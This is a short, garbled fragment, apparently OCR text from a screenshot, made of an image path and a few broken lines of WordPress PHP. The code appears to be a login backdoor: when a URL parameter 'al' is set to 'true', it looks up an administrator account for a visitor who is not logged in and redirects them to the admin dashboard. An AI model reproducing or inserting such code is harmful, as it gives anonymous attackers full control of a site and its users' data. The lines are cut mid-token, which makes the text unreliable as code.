
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
kes